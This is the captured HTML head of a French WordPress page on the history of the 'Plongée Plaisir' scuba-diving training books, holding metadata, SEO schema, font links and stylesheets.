

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/
body_size: 50171
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/fr/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Historique des livres Plongée Plaisir - Plongée Plaisir, site officiel</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jquerycode.net" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp" imagesrcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp 1592w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-229x300.webp 229w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1024x1340.webp 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-768x1005.webp 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1173x1536.webp 1173w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1564x2048.webp 1564w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-500x655.webp 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-800x1047.webp 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1280x1676.webp 1280w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-300x393.webp 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-600x785.webp 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-150x196.webp 150w" imagesizes="(max-width: 1592px) 100vw, 1592px" fetchpriority="high">
	<link rel="canonical" href="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Historique des livres Plongée Plaisir - Plongée Plaisir, site officiel" />
	<meta property="og:description" content="1994&nbsp;&#8211;&nbsp;1996Réalisation d&rsquo;un polycopié de 132&nbsp;pages à destination des plongeurs en formation niveau&nbsp;2. Diffusion gracieuse, utilisation par plusieurs clubs de l&rsquo;Hérault. Jean-Pierre Montseny, alors président de la Commission technique départementale de l&rsquo;Hérautl (FFESSM) suggère à Alain Foret d&rsquo;y ajouter de la couleur et de le publier sous forme d&rsquo;un véritable livre. 1997Contact avec les fondateurs de [&hellip;]" />
	<meta property="og:url" content="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/" />
	<meta property="og:site_name" content="Plongée Plaisir, site officiel" />
	<meta property="article:modified_time" content="2023-04-25T08:43:56+00:00" />
	<meta property="og:image" content="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/","url":"https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/","name":"Historique des livres Plongée Plaisir - Plongée Plaisir, site officiel","isPartOf":{"@id":"https://www.plongee-plaisir.com/fr/#website"},"primaryImageOfPage":{"@id":"https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/#primaryimage"},"image":{"@id":"https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/#primaryimage"},"thumbnailUrl":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04.jpg","datePublished":"2019-01-11T18:54:50+00:00","dateModified":"2023-04-25T08:43:56+00:00","breadcrumb":{"@id":"https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/#primaryimage","url":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04.jpg","contentUrl":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/02/04.jpg","width":2244,"height":1535,"caption":"Une histoire de la plongée"},{"@type":"BreadcrumbList","@id":"https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.plongee-plaisir.com/fr/"},{"@type":"ListItem","position":2,"name":"Historique des livres Plongée Plaisir"}]},{"@type":"WebSite","@id":"https://www.plongee-plaisir.com/fr/#website","url":"https://www.plongee-plaisir.com/fr/","name":"Plongée Plaisir, site officiel","description":"Apprendre à plonger - Learning to dive","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plongee-plaisir.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Plongée Plaisir, site officiel &raquo; Flux" href="https://www.plongee-plaisir.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plongée Plaisir, site officiel &raquo; Flux des commentaires" href="https://www.plongee-plaisir.com/fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plongee-plaisir.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plongee-plaisir.com%2Ffr%2Fhistorique-des-livres-plongee-plaisir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plongee-plaisir.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plongee-plaisir.com%2Ffr%2Fhistorique-des-livres-plongee-plaisir%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Flux Plongée Plaisir, site officiel &raquo; Stories" href="https://www.plongee-plaisir.com/fr/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='eMember.style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/eMember_style.css?ver=1769098616&wpr_t=1769132326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery.fileuploader-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/jquery.fileuploader.css?ver=1769098616&wpr_t=1769132326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='validationEngine.jquery-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/validationEngine.jquery.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genesis-blocks-style-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-includes/css/dashicons.min.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/post-views-counter/css/frontend.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='author-pro-theme-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/themes/author-pro/style.css?ver=1769098616' type='text/css' media='all' />
<style id='author-pro-theme-inline-css' type='text/css'>

		.site-header {
			background-color: #ffffff;
		}
		
		blockquote::before,
		.nav-primary:hover .genesis-nav-menu a,
		.nav-secondary .genesis-nav-menu .sub-menu a {
			color: #636363;
		}
		
		.content .widget-full .featuredpost,
		.nav-secondary,
		.sidebar .widget {
			background-color: #636363;
		}
		
		.content .widget-full .featuredpage,
		.genesis-nav-menu .sub-menu,
		.genesis-nav-menu .sub-menu li a,
		.footer-widgets .wrap,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.site-footer .wrap,
		.widget-full .featured-content .widget-title {
			background-color: #444444;
		}
		
		a,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.entry-title a:hover,
		.footer-widgets a:hover,		
		.site-footer a:hover {
			color: #1e73be;
		}

		.nav-secondary .genesis-nav-menu .highlight > a {
			background-color: #1e73be;
		}
		
/*# sourceURL=author-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769098616' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/styles/block-library/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #888888;--wp--preset--color--kb-palette-2: #888888;--wp--preset--color--kb-palette-3: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--open-sans-condensed: open-sans-condensed;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-color{color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-color{color: var(--wp--preset--color--kb-palette-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-background-color{background-color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-background-color{background-color: var(--wp--preset--color--kb-palette-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-border-color{border-color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-border-color{border-color: var(--wp--preset--color--kb-palette-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-open-sans-condensed-font-family{font-family: var(--wp--preset--font-family--open-sans-condensed) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1769098616&wpr_t=1769132326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tb-block-style-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/timeline-blocks/dist/blocks.style.build.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tb-block-fontawesome-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/timeline-blocks/dist/assets/fontawesome/css/all.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-headline-default-faf43330830d-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-headline-default-faf43330830d.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-slider-slider-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1769098616' type='text/css' media='all' />
